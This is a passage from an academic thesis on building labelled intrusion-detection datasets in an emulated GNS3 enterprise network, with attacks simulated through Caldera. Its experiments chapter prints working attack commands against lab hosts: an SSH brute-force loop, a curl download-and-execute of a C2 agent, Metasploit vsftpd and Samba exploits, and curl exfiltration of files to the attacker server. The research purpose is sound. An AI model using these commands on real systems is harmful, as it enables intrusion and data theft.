Chapter 6. METHODOLOGY
user modifications. This method adds both diversity and realism to the dataset, addressing
the challenge that attacks on internal enterprise networks typically do not occur, without an
initial compromise or insider information. To ensure this approach is effectively implemented,
several key considerations must be addressed:
1. Attack Labels
• Integrating both the MITRE framework and the CKC could potentially allow for
dual labeling in the dataset. This approach would offer a richer data structure but
might also increase the risk of overfitting ML models. On the other hand, opting to
label attacks using only one framework simplifies the dataset and could enhance
the efficiency and effectiveness of ML models in recognizing and categorizing at-
tacks.
2. Attack Frequency
• The dataset CICIDS-2017 [73] described in Chapter 2, Section 2.2 orchestrates a
single attack per day for five days, together with benign traffic. While it is unlikely
in a real world scenario to see a new attack every day, it does support creating a
detailed dataset useful for ML models.
3. Attack Prioritization
• Some stages of the CKC, such as the weaponization stage, are rarely traceable
when inspecting network activity. Other stages, such as host exploitation, where
an adversary might search for files on the infiltrated system, are not. Therefore,
the developed CoEs for attack simulations will not reflect such attacks and will be
directed primarily towards attacks that transmit some type of data through the
network.
6.3.3 Combining Frameworks
To address the limitations of using either framework in isolation, this project will integrate
the simplicity of the CKC with the detailed granularity of the MITRE ATT&CK framework.
This integration allows for categorizing attacks into the respective stages of the CKC, while
simultaneously incorporating the specific techniques from MITRE ATT&CK relevant to each
stage. This approach ensures a richer and more precise simulation of network intrusions.
The combination of both frameworks is implemented by structuring attacks into the seven
stages of the CKC, enhanced by the corresponding MITRE techniques that vary from one to
many per stage.
60

6.3. Attack Simulation
Figure 6.6: Combined framework for CoEs
Figure 6.6 illustrates the implemented approach, including an additional field indicating the
targeted host, thereby providing a clear and comprehensive visualization of the attack de-
sign. Every CoE will not necessarily travel through all stages of the CKC as depicted in this
figure, where some attacks will have several steps in one stage, and might skip other stages.
Nevertheless, all CoEs will consist of several attack techniques and CKC Stages. The exact
CoEs that will be simulated for this project is presented in Chapter 7.
6.3.4 Summary of Attack Simulation
The strategy for the attacks will be directed towards simplicity for attack labeling, utiliz-
ing the CKC as labels. Even though the MITRE techniques are not explicitly labeled in the
datasets, using them to design and simulate attacks ensure that the datasets remains rich and
relevant. The chosen strategy acknowledges the complexity and potential for overfitting as-
sociated with dual labeling systems, opting instead for more manageable and robust datasets.
The approach of simulating a single type of attack per day, as inspired by the dataset CICIDS-
2017 [73], supports the creation of comprehensive datasets that, while not mirroring real-
world attack frequencies, offers extensive training opportunities for ML models. The approach
in this project denotes days as streams, as it does not follow a 5 day approach but instead 5
separate streams. In addition to the chosen frequency of attacks per stream, a single stream
will be devoted to monitor passive traffic in the environment, to establish a baseline of regular
updates, time synchronization etc. Another stream will be devoted to only monitor synthetic
benign traffic, which can be efficient for ML models to analyze and gain a better detection
rate of malicious traffic.
61
Chapter 6. METHODOLOGY
6.4 Network Environment
After a thorough evaluation, the methodology in this section aligns closely with objective 3,
which focuses on executing a comprehensive range of MITRE ATT&CK simulations, and ob-
jective 4, aimed at using network traffic to generate labeled datasets. This includes detailed
descriptions of the network architecture, and covers the configuration of the network to sup-
port a variety of cyber threat scenarios.
This project uses the GNS3 "Full Pack" from Dynamips, and many modifications have been
made to facilitate the implemented environment. A guide including configuration details will
be included in Appendix A. Only some core configurations will be explained in this section,
such as firewall policies, Cloud nodes, and NAT nodes.
6.4.1 Core Infrastructure Setup and Topology
The emulated environment consists of multiple devices needed to facilitate a small enterprise
network and attack network. To allow for recreation of the constructed environment, the
specific devices used are listed below:
• Routing: The network uses two (2) FortiGate UTM firewalls, which provide core net-
work capabilities for routing and inter-connectivity of the LANs.
• Switches: Three (3) Cisco IOSvL2 switches are deployed as layer 2 switches, facilitating
traffic routing within the attack and enterprise networks. An additional switch connects
both FortiGate UTMs to the Network Address Translation (NAT) node.
• End devices: The internal enterprise network includes one (1) Windows 10 PC and
two (2) Ubuntu desktops, all of which are virtual machines (VMs) hosted in VMware.
• DMZ: The demilitarized zone (DMZ) features two (2) Ubuntu hosts. One hosts a vulner-
able FTP server, while the other runs a vulnerable SQL database through Docker. These
hosts are targeted for initial compromise as they both contain vulnerabilities exploitable
by the attack network.
• Ostinato: Two (2) Docker containers are used with Ostinato, one for ingress and an-
other for egress benign traffic.
• Caldera Server/Bot: The network includes one (1) Kali VM, which is used to run the
Caldera server and recruit itself as a bot to attack the enterprise.
An overview of the topology with the listed devices is shown in Figure 6.7.
62

6.4. Network Environment
Network Topology in GNS3
The GUI in GNS3 allows for a drag and drop integration of different devices, providing a clear
overview of the overall topology as depicted in Figure 6.7. Connections are created by linking
one device to another, where the network interface is chosen like "eth3" as seen in the image.
Additionally, text and colored boxes have been added to clarify the purpose of the different
devices and their scope.
Figure 6.7: Network architecture in GNS3
The topology depicts a modular network design, as components are divided and linked to-
gether. Each module such as the DMZ, enterprise network and attack network can be in-
dependently managed and scaled as necessary, which is a core feature of modular network
architectures.
GNS3 Client-server Architecture
The architecture of GNS3 involves two core components:
1. GNS3 Server: Manages the creation, configuration and operation of network devices
and topologies. This is also where the simulations are run, and it can be hosted locally
on the same machine as the client, remote on a different machine or through a cloud
platform.
63

Chapter 6. METHODOLOGY
2. GNS3 GUI (Client): Is the graphical interface where the design and control of network
simulation is controlled. When a device is added through the client, it communicates
with the GNS3 server to implement it.
This project uses the local VM setup, where the client and server are run on the same machine.
Most documentation online does not follow this approach; however, when using the "Full
Pack," it is required, otherwise the IOS images included will be unavailable. A couple of issues
became apparent through this process and were eventually fixed through trial and error, as
no solutions were accessible online or through Dynamips support.
6.4.2 Enterprise Network
The information presented here and in Section 6.4.3 details the enterprise and attack net-
work, including core configurations in their respective firewalls. General details explained
in this section regarding interfaces, policies, and virtual servers can therefore be omitted in
Section 6.4.3, which will focus solely on describing the differences.
Inside the purple box labeled "Enterprise Network" in Figure 6.7, the following color schemes
represent:
• Green: This is end devices, where virtual machines representing different user of the
enterprise exist. This consist of 2 Ubuntu clients and 1 Windows client.
• Yellow: Is the DMZ which contains a SQL database and a FTP server. These commu-
nicate through the same switch as the end devices, but commonly have specific rules
implemented in the firewall to allow external access to reach them.
• Blue: Represents the Ostinato traffic generator, which is in charge of generating benign
traffic disguised as end devices in the network. It uses the protocols highlighted in Table
3.1, specifically HTTP, HTTPS, SSH, SMTP, ICMP and FTP. An identical traffic generator
is visible in the red box, which is placed outside of the enterprise and attack network.
The UTM FortiGate firewall acts as a routing component for outbound and inbound traffic,
which additionally adds "NATting" functionality. This process involves translating private IP
addresses to public IP addresses and vice versa, ensuring secure and efficient management of
data as it moves across different network segments. This capability is crucial for maintaining
the integrity and confidentiality of internal networks while facilitating communication with
external systems.
Table 6.1: Fortigate enterprise network interfaces
Physical Interface IP/Netmask
WAN (port1) 192.168.122.2/24
CompanyLan (port2) 172.16.20.1/24
64

6.4. Network Environment
The firewall is connected through two ports, with port 1 serving as the WAN port and port
2 as the LAN port. In addition to these ports, virtual servers are configured to allow internal
machines to be reachable from outside connections. Virtual servers enable the opening of
specific ports such as FTP, SSH, HTTPS, etc., and provide mappings to specified "Real Servers"
inside the enterprise environment. A brief overview of configuration details are listed in Table
6.1 showing port configurations and Table 6.2 showing mapped IPs.
Table 6.2: Fortigate enterprise virtual servers
Name: ExternalToInternal
IP 192.168.122.2:22
Address Port Max Connections Mode
172.16.20.2 22 0 Active
172.16.20.4 22 0 Active
172.16.20.6 22 0 Active
Finally, firewall policies have been set to define which traffic is allowed through the fire-
wall. These policies also play a crucial role in enforcing network security by identifying and
blocking potential threats before they reach internal resources. For this project, however, less
secure firewall policies are implemented to permit attack traffic, enabling the network data
to tune universal IDS systems, which are not limited by FortiGate firewall filtering. For this
project, two policies have been created with the configurations listed in Table 6.3:
Table 6.3: Fortigate Enterprise firewall policies
Firewall Policy
Name LanToWan WanToLan
Incoming
Interface
Port 2 Port 1
Outgoing
Interface
Port 1 Port 2
Source All All
Destination All ExternalToInternal
Service All All
NAT (Y/N) Y N
The "LanToWan" configurations in the firewall policy are open for all types of traffic, allowing
internal hosts to communicate using their desired services. Additionally, NAT is toggled on,
which translates the private IPs as they travel through the firewall. The "WanToLan" differs in
destination and NAT configuration. The servers listed in Table 6.2 are defined as destinations
to allow the attack network to access these specific IPs. Intuitively, the initial configuration
was set to "All", as this should enable any type of traffic to reach any host in the enterprise;
65

Chapter 6. METHODOLOGY
however, this did not succeed. NAT is disabled to ensure that attack traffic is detectable
through the original source IP of the attack network. Enabling NAT would transform this
attack IP, making dataset creation much more complicated.
6.4.3 Attack Network
The attack network, shown in turquoise in Figure 6.7, is relatively simplistic compared to the
enterprise network, as minimal requirements are needed for using Caldera in attack simula-
tions. A single Kali machines is used to host the Caldera server, while also functioning as a
bot controlled by the server.
Table 6.4: Fortigate attack network interfaces
Physical Interface IP/Netmask
WAN (port1) 192.168.122.3/24
HackerLan (port2) 172.16.3.1/24
The "NatToWanRouting" device is a UTM FortiGate firewall, identical to the one in the enter-
prise network. The choice to change its visual appearance was made to avoid confusion from
having a firewall in an attack network, as that could potentially counter attacks launched
from the Caldera server. It adds NATting to the internal devices and allows any traffic to flow
in and out of the attack network. Identical to the interfaces, virtual servers, and firewall poli-
cies of the enterprise network, the corresponding configurations for the attack network are
listed in Table 6.4, 6.5, 6.6 and 6.7.
Table 6.5: Fortigate attack virtual server (TCP)
Name: ExternalToAttack
IP 192.168.122.3:22
Address Port Max Connections Mode
172.16.3.3 22 0 Active
Table 6.6: Fortigate attack virtual server (HTTPS)
Name: HttpsCaldera
IP 192.168.122.3
Address Port Max Connections Mode
172.16.3.3 8443 0 Active
Identical to the virtual servers for the enterprise network, but configured with different ad-
dresses for the attack network, the virtual server is listed in Table 6.5. When conducting
attacks through Caldera, port 8443 is used for HTTPS to beacon back to the server from the
66

6.4. Network Environment
victims. To facilitate these beacons, port forwarding has been configured as detailed in Table
6.6.
Table 6.7: Fortigate attack firewall policies
Firewall Policy
Name LanToWan WanToLan
Incoming
Interface
Port 2 Port 1
Outgoing
Interface
Port 1 Port 2
Source All All
Destination All
ExternalToAttack,
HttpsCaldera
Service All All
NAT (Y/N) Y N
The only difference in the firewall policy configuration from the enterprise is the addition of
a virtual server for HTTPS "beaconing", included in the destinations as listed in Table 6.7.
6.4.4 Network configurations
This section explains the configurations that enable devices inside and outside the GNS3 VM
to communicate and establish internet connections. A brief description of network nodes is
provided, followed by an ad-hoc solution that enables the implementation of VMs in VMware
within the GNS3 topology using multi-layer NAT and Cloud nodes.
• Cloud Node: If the topology needs to be accessed by devices from the internet or local
LAN, then a cloud node should be used. This however exposes the topology to anyone
who knows the assigned IP, which could cause security concerns.
• NAT Node: This node makes it possible to connect the topology to the internet via NAT.
Using this approach, the topology will not be directly accessible from the internet or
local LAN. By default, the DHCP server run by the GNS3 NAT node has a predefined
pool in the 192.168.122.0/24 range [74]. As a result, both UTM FortiGate firewalls
use the gateway address 192.168.122.1, as depicted in Figure 6.7.
This project uses the NAT node for devices to fetch updates and download required software
to facilitate malicious attacks. The Cloud nodes are also used, but for purposes completely
different from their original design. The GNS3 "Full Pack" VM hosted in VMware includes
only outdated VMs and non-persistent Kali machines, which require setup each time they are
started. Additionally, the VMs tend to occupy memory on the host machine that cannot be
67

Chapter 6. METHODOLOGY
freed unless the GNS3 VM is reinstalled, resulting in a loss of all progress made.
To combat these issues, several ad-hoc solutions had to be implemented, which include vir-
tual networks, VMs hosted outside of GNS3, multi-layer NATting, and Cloud nodes disguised
as VMs. Specific configuration details that allows these components to interact are shown in
Appendix A, and only the details of the disguised Cloud nodes are described here.
Figure 6.8: Cloud node and VM node symbol
Figure 6.8 displays the symbols for a Cloud and a VM node in GNS3. Although all the VMs
depicted in Figure 6.7 are actually Cloud nodes, their symbols have been changed to those of
VMs for clarity. Additionally, to enable communication between the GNS3 VM and the VMs in
VMware, a cloud node is used. Cloud nodes for the enterprise network are configured to use
port "eth3", which is linked to a virtual network adapter on the GNS3 VM set to Host-only on
the subnet 172.16.20.0. The same implementation technique is used for the attack network,
using port "eth2" and with subnet 172.16.3.0.
Figure 6.9: VMs hosted in VMware
This configuration allows the topology to utilize up-to-date versions of various operating sys-
tems, with persistence and functional hardware management ensuring that there is sufficient
space on the host machine’s HDD. An overview of the complete device layout in VMware is
depicted in Figure 6.9.
68

6.4. Network Environment
6.4.5 Wireshark Traffic Capture
The analysis from Section 5.3 highlights the potential loss of insight when network data is
captured solely between the firewall and the switch, as escalations between individual hosts
will not be visible. However, Caldera is not a sufficient tool for simulating lateral movement
attacks, so the need for monitoring links between each host in this project is therefore omit-
ted. Instead, the link between the switches of the internal network are monitored to gather
network data as it enters and leaves the enterprise. A simplified image of the overall topology,
depicted in Figure 6.7, is shown below in Figure 6.10 to clarify the monitored links. The term
"both" indicates that both received and transmitted data are monitored, ensuring a broader
view of network activity in the environment.
Figure 6.10: Traffic capture methodology
To ensure that duplicated packets in the PCAP files are removed, a tool developed by Wire-
shark called editcap is used [75]. Additionally, another tool from Wireshark called Tshark
[76] is used, to filter TCP retransmission and duplicate ack packets. The combination of both
commands are listed in Listing 6.1.
Listing 6.1: Shell script for deduplicating and filtering PCAP files.
#!/bin/bash
# Hardcoded path to the original pcap file
original_pcap="/path/to/original/PassiveTrafficDay1.pcapng"
# Path for the deduplicated pcap file
deduped_pcap="/path/to/output/original_deduped_day1.pcap"
# Path for the final filtered pcap file
filtered_pcap="/path/to/output/filtered_day1.pcap"
# Remove exact duplicate packets using editcap
editcap -d "$original_pcap" "$deduped_pcap"
# Remove TCP retransmissions and duplicate ACKs using tshark
69

Chapter 6. METHODOLOGY
tshark -r "$deduped_pcap" -Y "!(tcp.analysis.retransmission || tcp.analysis.
duplicate_ack)" -w "$filtered_pcap"
# Output message to indicate where the deduplicated and filtered file is
saved
echo "Deduplicated and filtered file saved as $filtered_pcap."
The reasoning behind removing retransmission packets is due to unexpected behavior by Os-
tinato after 90 minutes of traffic simulation. This issue is discussed in Chapter 8, as retrans-
mission packets are normal and expected behavior that do not necessarily require filtering.
6.4.6 Summary of Network Environment
In summary, the methodology employed for the GNS3 network environment uses a modu-
lar approach, aligning with core networking principles recommended by Cisco. The internal
structure of the enterprise consists of a diverse range of operating systems and functionalities,
such as end devices, an SQL server and FTP server. These are all interconnected using emu-
lated Cisco hardware, ensuring that behavior is closely matched with what can be expected
of real physical hardware. The data capture and monitoring surface aims to replicate feasible
monitoring conditions for a real network, where every possible link is rarely monitored due
to the vast amount of cables and correlation needed.
6.5 Complete Architecture
Designed as a sophisticated testbed, this project’s objectives enable detailed emulation of
attack scenarios and benign activities. It is crafted to facilitate the execution of diverse MITRE
ATT&CK simulations and to label network traffic according to the CKC, making it essential
for training ML models that enhance IDS solutions. The combination of each objective in this
project forms the pipeline depicted in Figure 6.11, providing an overview of how Chapter 2,
3, 4 and 5 work together to produce labeled datasets.
70

6.5. Complete Architecture
Figure 6.11: Combined pipeline of the four objectives
The attack and benign traffic simulations serve as input in the network environment, where
the attack simulation produces a metadata report for each CoE. Additionally, a connection
log is produced through Zeek, which is combined with the metadata reports in the data an-
notation phase. Together, these elements produce labeled datasets with ground truth values,
denoting if a network stream is malicious and, if so, which CKC stage was behind it.
6.5.1 Data Capture Strategy
The strategy for this project splits traffic capture into 5 different streams, inspired by the
CIC-IDS2017 dataset [73]. The specific CoE details used in the different traffic streams are
explained in Chapter 7, while this section highlight the overall strategy per traffic stream and
capture duration:
• Duration per stream:
71
Chapter 6. METHODOLOGY
– Each stream of traffic runs for 1 hour and 30 minutes, and to ensure a simultaneous
start, capture begins 5 minutes after initiating the synthetic benign traffic. This
approach makes the traffic seem more realistic, as Ostinato initially bursts traffic
from all streams before the bursts per second for each stream take effect.
• Stream 1:
– This stream will only contain passive traffic naturally generated by the active ma-
chines in the enterprise. This is used to establish a baseline that captures time
synchronizations and regular updates.
• Stream 2:
– This is the last stream before attack simulations are launched, and will consist of
passive and benign synthetic traffic. The purpose is to combine idle traffic with be-
nign user-generated traffic, such as browsing and file transfers created by Ostinato.
This adds another layer of realism by simulating typical user activities.
• Stream 3
– The first CoE is launched in this stream, together with the benign traffic. The CoE
will include delays, such that attack traffic are separated through the network
traffic to make it less obvious. This CoE is detailed in Section 7.3.
• Stream 4
– Identical to stream 3, launching CoE 2 as detailed in Section 7.4.
• Stream 5
– Identical to stream 3, launching CoE 3 as detailed in Section 7.5.
72

CHAPTER 7
EXPERIMENTS
This chapter applies the methodologies outlined in Chapter 6 to conduct detailed experiments.
Key details such as PCAP size and the three developed CoEs are introduced. Setbacks and
findings encountered during the experiments will be discussed and reflected upon in Chapter
8.
Table 7.1: End-devices inside the enterprise network
End-Devices
OS User Functionality IPv4
Ubuntu Client1UB User 1 172.16.20.2
Ubuntu Client2UB User 2 172.16.20.3
Windows 10 Client3Win User 3 172.16.20.5
Ubuntu (Metasploitable2) Msfadmin FTP Server 172.16.20.6
Ubuntu (Docker) Packetcapture SQLI Docker 172.16.20.4
Table 7.1 lists the operating system (OS), username, and functionality of the enterprise PCs,
offering additional details about the end devices depicted in the network topology in Figure
6.7. Additionally, Table 7.2 details the Caldera server/host in the attack network.
Table 7.2: Caldera host from attack network
Caldera Host/Server
OS User Functionality IPv4
Kali Kali Server and Bot 172.16.3.3
The presented attacks in this section is customized and launched through Caldera, where a
special description is created for each attack to denote the CKC in the JSON report produced.
This description contains the CKC stage, malicious IP to look for in the PCAP and affected
ports probed as a result of each command.
73

Chapter 7. EXPERIMENTS
7.1 Stream 1
The first PCAP stream is labeled "PassiveTraffic" and consists of traffic generated from the idle
PCs and servers in the enterprise network. Specifically, "Client1UB", "Client2UB", "Client3Win",
the SQL server and FTP Server as listed in Table 7.1.
Table 7.3: Summary of traffic analysis from passive traffic
Description Value
PCAP Packets 10681
PCAP Packets Filtered 7301
The filtering removes TCP retransmission and duplicate ack packets, resulting in 3380 less
packets as listed in Table 7.3. After filtering, the PCAP is run through Zeek, producing a
connection log in TSV format. Finally, the TSV connection log is converted to a CSV file
labeled "PassiveCsvFormat".
7.2 Stream 2
The second PCAP stream is labeled "BenignTraffic", composed of passive traffic similar to
stream 1, and benign traffic, generated by the egress and ingress Ostinato container.
Table 7.4: Summary of traffic analysis from synthetic traffic
Description Value
PCAP Packets 16154
PCAP Packets Filtered 14688
After data processing, the resulting traffic stream is labeled "BenignCsvFormat", consisting of
14688 packets. As described in Section 6.2.1, the simulated protocols in this PCAP consist of
HTTPS, HTTP, SSH, SMTP, FTP and ICMP.
7.3 Stream 3
The third PCAP stream is labeled "Attack1Traffic", combining passive and benign traffic with
the first CoE described in Section 7.3.
7.3.1 Malicious Traffic: CoE 1
Six different attacks form the first CoE, targeting the Ubuntu host "Client1UB" and covering all
CKC stages except delivery as depicted in Figure 7.1. The bottom of each CoE figure (Figures
74

7.3. Stream 3
7.1, 7.2, and 7.3) includes a sequence of numbers at the bottom, indicating the flow of each
attack.
Figure 7.1: First CoE targeting Client1UB: "Client1Attack"
Attack 1 - Reconnaissance
The first attack scans the enterprise firewall where an open SSH port on the target is discov-
ered.
1 nmap -v -sC -sV -p21,22,23,25,53,80,111,139,445,512,513,514,1099,1524,2049,2121,3306,5432,
2 5900,6000,6667,8009,8180 172.16.20.2
Listing 1: Nmap command for reconnaissance
The command uses three different options: "-v", "-sC", "-sV" and "-p".
• "-v" enables verbose output.
• "-sC" enables default scripts from the Nmap Scripting Engine (NSE), which perform
various checks and gather additional information.
• "-sV" enables version detection, providing details about the targeted service name, OS
type, and vendor.
• "-p" specifies the range of ports to be scanned. If omitted, Nmap will scan the most
common 1000 ports by default.
This attack leaves numerous footprints in network traffic, as a traffic stream is initiated for
each port scanned.
Attack 2 - Exploitation
The SSH port that has been discovered is targeted for a brute force dictionary attack, as shown
in Listing 2. This attack will sequentially go through a dictionary from Calderas plugins,
containing combinations of usernames and passwords.
75

Chapter 7. EXPERIMENTS
1 cp "/home/kali/Desktop/Caldera/caldera/plugins/atomic/data/atomic-red-team/
2 atomics/T1110.004/src/credstuffuserpass.txt" /tmp/
3 for unamepass in $(cat /tmp/credstuffuserpass.txt); do
4 sshpass -p $(echo $unamepass | cut -d":" -f2) ssh -o 'StrictHostKeyChecking=no' -o
5 'ConnectTimeout=5' $(echo $unamepass | cut -d":" -f1)@172.16.20.2
Listing 2: SSH Brute force dictionary attack
The attack will not succeed on the first username:password combination, and for each request
it sends, a new network log is created.
Attack 3 - C2
After compromising the host through SSH, C2 is established to control the host from the
Caldera server. The command to establish C2 is listed in Listing 3, where the "-group" tag is
used to tag the compromised host as "UB1Victim" in Caldera.
1 server='https://172.16.3.3:8443'; curl -s -X POST -H 'file:sandcat.go' -H 'platform:linux'\\
2 $server/file/download > splunkd --insecure; chmod +x splunkd; ./splunkd -server\\
3 $server -group UB1Victim -v" && break; done
Listing 3: C2 script to control victim through Caldera
Since Caldera is running on HTTPS but with an self signed certificate, the command "–
insecure" must be set, otherwise a connection cannot be established.
Attack 4 - Weaponization
When control of the host has been established, a command to install Nmap with sudo privi-
leges is run, as listed in Listing 4.
1 echo 'root' | sudo -S apt install nmap -y
Listing 4: Download Nmap on compromised host
This step enables the next attack, where internal reconnaissance is the focus.
Attack 5 - Reconnaissance
To scan for additional hosts in the network, not previously discovered by the first Nmap scan,
a scan from inside the network is run as listed in Listing 5.
76

7.4. Stream 4
1 echo 'root' | sudo -S nmap -sS 172.16.20.0/24 -p 80
Listing 5: Nmap command for internal reconnaissance
This command scans the entire subnet, looking for open ports on port 80.
Attack 6 - Actions on Objectives
The last attack in the first CoE is focused on file exfiltration from the compromised host. The
exfiltration method in Listing 6 exfiltrates a sensitive .txt file "personal.txt" through HTTP
port 8888.
1 curl -k -X POST -F 'data=@/home/client1ub/Desktop/personal.txt'
2 http://172.16.3.3:8888/file/upload
Listing 6: File exfiltration to Caldera upload server
After this attack, additional passive and benign traffic continues to run for some time, before
the traffic capture is terminated.
Table 7.5: Summary of traffic analysis from CoE 1
Description Value
PCAP Packets 78014
PCAP Packets Filtered 39265
Pct. of benign traffic 98.16%
Pct. of malicious traffic 1.84%
Once data processing and labeling are complete, the final stream is labeled "Attack1CsvFormat".
The total number of packets before and after filtering is listed in Table 7.5, along with the
percentage distribution of benign and malicious traffic.
7.4 Stream 4
The fourth PCAP stream is labeled "Attack2Traffic" and combines passive and benign traffic
with the second CoE described in Section 7.4.
7.4.1 Malicious Traffic: CoE 2
The second CoE targets the SQL server and Windows host in the enterprise network, where
the only stage of the CKC not covered, as depicted in Figure 7.2, is "Weaponization".
77

Chapter 7. EXPERIMENTS
Figure 7.2: Second CoE targeting SQL server and Win3Client
Attack 1 - Reconnaissance
The first attack scans the enterprise network, identifying an open port 8080, which is detected
as an SQL server.
1 nmap -v -sC -sV -p21,22,23,25,53,80,111,139,445,512,513,514,1099,1524,2049,2121,3306,5432,
2 5900,6000,6667,8009,8180 172.16.20.4
Listing 7: Nmap command detecting SQL server
Additionally, a Windows machine is discovered with IP 172.16.20.5 running openSSH.
Attack 2 - Exploitation
A customized script, configured to target the discovered SQL server with an injection attack
is run, as depicted in Listing 8
1 python3 SQL.py
Listing 8: SQLi script which dumps all username and passwords
The script dumps all username and passwords stored in the SQL database, which provides
details about a host used in the following attack.
Attack 3 - Installation
The username and password dump from the previous attack is used to access the discovered
Windows host, as listed in Listing 9.
78

7.4. Stream 4
1 sshpass -p root ssh [email protected] 'powershell.exe -Command \"New-Item -Path
2 C:\\Users\\Client3Win\\Desktop -Name filename.txt -ItemType File\"'
Listing 9: Log in to windows PC and create .txt file containing C2 script
The command creates a .txt file with a script, which when launched, establishes connection
to the Caldera server.
Attack 4 - C2
The command in Listing 10 reestablishes connection to the Windows host through SSH, and
runs the script from the previous attack through PowerShell.
1 sshpass -p root ssh [email protected] 'powershell.exe -Command\"$command = Get-Content
2 -Path C:\\Users\\Client3Win\\Desktop\\file1.txt; Invoke-Expression $command;
3 Start-Sleep -Seconds 2400\"'
Listing 10: Execute .txt file through powershell
This command recruits the Windows machine as a bot on the Caldera server, while the "start-
sleep -Seconds 2400" expression ensures that the bot keeps beaconing back to Caldera for 40
minutes.
Attack 5 - Delivery
An ability from Caldera is used to mimic the action of a victim, clicking on a malicious phish-
ing link. The command in Listing 11 is run through PowerShell on the Windows machine,
controlled by Caldera.
1 $url = 'https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1566.001/bin/
2 PhishingAttachment.xlsm'; [Net.ServicePointManager]::SecurityProtocol =
3 [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri $url -OutFile $env:TEMP\
4 \PhishingAttachment.xlsm
Listing 11: Script which resembles a client clicking on a malicious spearfishing link
To ensure correct labeling of this attack, a DNS lookup tool "Dig" is used, to get the IP of
GitHub, where the malicious file is downloaded from.
Attack 6 - Actions on Objectives
The last attack of the second CoE exfiltrates a file from the Windows machine to Caldera,
through HTTPS on port 8444.
79

Chapter 7. EXPERIMENTS
1 C:\\Windows\\System32\\Curl.exe -k -F \"file=@3945c9_artifact\"
2 https://172.16.3.3:8444/file/upload
Listing 12: Exfiltrate file through HTTPS to Caldera on port 8444
Table 7.6: Summary of traffic analysis from CoE 2
Description Value
PCAP Packets 89459
PCAP Packets Filtered 34078
Pct. of benign traffic 98.78%
Pct. of malicious traffic 1.22%
After processing and labeling, the final stream is identified as "Attack2CsvFormat". Table 7.6
shows the total number of packets before and after filtering, along with the proportion of
benign and malicious traffic.
7.5 Stream 5
The fifth PCAP stream is labeled "Attack3Traffic" and combines passive and benign traffic with
the third CoE described in Section 7.5.
7.5.1 Malicious Traffic: CoE 3
The third CoE targets the FTP server, and consists of 4 attacks covering three CKC stages as
depicted in Figure 7.3. The FTP server is a Metasploitable 2 machine with various vulnerabil-
ities, which is exploited in this stream.
Figure 7.3: Third CoE targeting FTP server
80

7.5. Stream 5
Attack 1 - Reconnaissance
The first attack scans the enterprise, where a vulnerable FTP server is discovered on IP
172.16.20.6.
1 nmap -v -sC -sV -p21,22,23,25,53,80,111,139,445,512,513,514,1099,1524,2049,2121,3306,5432,
2 5900,6000,6667,8009,8180 172.16.20.6
Listing 13: Nmap command detecting FTP server
Two running services are discovered, one being vulnerable to a well known FTP backdoor
(CVE-2011-2523), and another being vulnerable to a non default configuration option in
Samba (CVE-2007-2447).
Attack 2 - Exploitation
Metasploit, a tool used for penetration testing [77], contains exploits and payloads which
can be run through Caldera, where an exploit for the FTP backdoor vulnerability exists "vs-
ftpd_234_backdoor" as listed in Listing 14.
1 timeout 45 msfconsole -q -x \"use exploit/unix/ftp/vsftpd_234_backdoor; \\
2 set RHOSTS 172.16.20.6; \\run; \\sleep 40; \\sessions -i 1 -c 'exit'; \\
3 jobs -K; \\exit -y;\
Listing 14: Metasploit command exploiting vsftp backdoor
The timeout command ensures that the attack does not dominate the captured network logs,
and closes the backdoor session after 45 seconds.
Attack 3 - Exploitation
Similar to the previous attack, but targeting Samba, Listing 15 shows the command used to
gain arbitrary command execution through metasploit.
1 timeout 45 msfconsole -q -x \"use exploit/multi/samba/usermap_script; \\
2 set RHOST 172.16.20.6; \\set RPORT 445; \\run; \\sleep 40; \\sessions -K; \\exit -y;\
Listing 15: Metasploit command exploiting Samba vulnerability
Attack 4 - Actions on Objectives
The last attack exfiltrates a .gz file to the FTP server.
81

Chapter 7. EXPERIMENTS
1 LocalFile='/home/kali/Desktop/data.tar.gz';RemoteName=\"$(date '+%Y%m%d%H%M%S')-exfil-
2 unique_identifier-$(basename $LocalFile)\";curl -T \"$LocalFile\"
3 ftp://172.16.20.6/$RemoteName --user msfadmin:'msfadmin'
Listing 16: File exfiltration sending a .gz file to the FTP server
Table 7.7: Summary of traffic analysis from CoE 3
Description Value
PCAP Packets 236609
PCAP Packets Filtered 151529
Pct. of benign traffic 97.49%
Pct. of malicious traffic 2.51%
Following data processing and labeling, the final stream is designated as "Attack3CsvFormat".
Table 7.7 provides the total packet count before and after filtering, as well as the percentage
breakdown of benign and malicious traffic.
82
CHAPTER 8
DISCUSSION
This chapter is intended to discuss findings from the experiments conducted in Chapter 7,
including the challenges faced and recommendations for future research. Highlighting the
challenges serves to inform other researchers in planning and strategizing similar approaches,
helping to avoid some of the issues encountered in this project.
8.1 Setbacks and Complexities
Every objective in this project has introduced different challenges, specifically in terms of
limitations when using Ostianto for benign traffic generation, Caldera for attack simulation
and GNS3 for network emulation.
8.1.1 Generating Realistic Traffic
The nature of network traffic is complicated, broad, and does not adhere to a single pattern.
Simulating realistic benign traffic patterns requires deep knowledge of networking, where
different topologies, devices, and users each exhibit unique traffic patterns tailored to their
specific purposes. Ostinato has the capability to replay PCAP traffic, which if acquired from
a real enterprise network, would simulate realistic traffic patterns. However, due to privacy
concerns and anonymized data, this is difficult to obtain.
The approach for this project was therefore to create synthetic traffic from scratch, using the
protocol distribution listed in Table 3.1 as reference. Realistic traffic is not only defined by its
protocol distribution but also time per packet, data inside each packet, three way handshakes
and more. Most of these characteristics such as data in packets was set to be randomized to
create some type of realistic traffic, such that each packet does not contain the same fixed
payload. Additionally, Ostinato is stateless and cannot establish three way handshakes as real
TCP traffic does. Another factor making the timing of benign packets difficult is that Ostinato
only operates on two different modes: sequential or interleaved. Sequential will launch traffic
streams one by one, and interleaved will launch all streams at the same time. The desired
83
Chapter 8. DISCUSSION
option would be to set start and stop times to model traffic and flow better, instead of only
